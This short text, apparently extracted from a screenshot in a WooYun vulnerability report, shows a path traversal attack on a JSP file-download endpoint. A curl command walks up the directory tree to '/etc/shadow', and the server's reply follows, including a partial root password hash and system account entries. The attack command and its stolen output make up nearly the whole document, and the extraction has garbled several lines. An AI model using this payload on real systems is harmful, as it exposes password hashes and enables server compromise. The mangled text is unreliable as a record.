 C:\>curl http://.com/jsp/common/download.jsp?filepath=/./../../../.
./../././../../../../../../etc/shadow
root:$6$CHxQdZIQJhMJEQVptheAKVTT79fXp7a9WlG
.27aqOLm2S3Bo79999:7:::
bin:*:15937:0:99999:7:::
daemon:*:15937:0:99999:7:::
adm:*:15937:0:99999:7:::
lp:*:15937:0:99999:7:::
sync:*:15937:0:99999:7:::
shutdown:*:15937:0:99999:7:::
halt:*:15937:0:99999:7:::
mail:*:15937:0:99999:7:::
uucp:*:15937:0:99999:7:::
operator:*:15937:0:99999:7:::
games:*:15937:0:99999:7:::
gopher:*:15937:0:99999:7:::
ftp:*:15937:0:99999:7:::
nobody:*:15937:0:99999:7:::
dbus:!!:16364::::::
usbmuxd:!!:16364::::::
rpc:!!:16364:0:99999:7:::
vcsa:!!:16364::::::
rtkit:!!:16364::::::
avahi-autoipd:!!:16364::::::
abrt:!!:16364::::::
apache:!!:16364::::::
saslauth:!!:16364::::::
rpcuser:!!:16364::::::
nfsnobody:!!:16364::::::
postfix:!!:16364::::::
ricci:!!:16364::::::
haldaemon:!!:16364::::::
gdm:!!:16364::::::
www.wooyun.org